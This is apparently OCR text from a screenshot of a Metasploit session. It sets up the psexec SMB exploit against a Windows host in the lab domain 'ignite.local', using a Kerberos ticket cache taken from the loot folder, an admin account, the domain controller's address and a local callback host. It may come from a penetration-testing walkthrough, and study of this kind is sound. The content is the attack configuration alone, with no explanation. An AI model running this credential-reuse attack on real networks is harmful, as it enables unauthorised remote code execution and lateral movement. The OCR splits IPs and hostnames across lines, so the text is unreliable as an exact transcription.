
use exploit/windows/smb/psexec
set RHOSTS 
192.168
.
1
.
48
set SMBDOMAIN ignite.
local
set USERNAME admin1
set SMB::AUTH kerberos
set SMB::KRB5CCNAME /root/.msf4/loot/
1.
bin
set SMB::RHOSTNAME dc.
ignite
.
local
set DOMAINCONTROLLERRHOST 
192.168
.
1
.
48
set LHOST 
192.168
.
1
.
60